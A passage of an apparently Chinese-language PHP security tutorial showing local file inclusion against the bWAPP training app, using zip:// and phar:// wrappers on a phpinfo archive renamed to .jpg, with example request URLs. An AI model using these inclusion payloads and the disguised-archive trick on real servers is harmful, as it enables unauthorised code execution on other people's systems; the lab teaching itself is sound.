

zip://[压缩文件绝对路径]%23[压缩文件内的子文件名](#编码为%23)

压缩phpinfo.txt为phpinfo.zip ,然后将压缩包重命名为phpinfo.jpg

http://localhost/bWAPP/rlfi.php?language=zip://D:\phpstudy\WWW\phpinfo.jpg%23phpinfo.txt&action=go

此时

allow_url_fopen:off

allow_url_include:off

6 phar:// 协议

phar://协议与zip://类似,同样可以访问zip格式压缩包内容

http://localhost/bWAPP/rlfi.php?language=phar://D:\phpstudy\WWW\phpinfo.zip/phpinfo.txt&action=go